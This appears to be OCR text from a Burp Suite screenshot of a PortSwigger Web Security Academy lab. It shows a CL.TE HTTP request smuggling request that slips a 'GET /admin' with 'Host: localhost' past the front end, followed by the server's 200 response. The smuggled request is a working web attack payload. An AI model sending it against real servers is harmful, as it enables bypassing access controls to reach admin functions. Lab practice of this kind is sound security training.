 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: ac521f581e030850c0a87cca00700018.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 116
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=njVkux2z7ghWdtlaakztafG1GgNdG5tb; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8640
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#10
3;&#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&
#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108
;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#98;&#121;&#112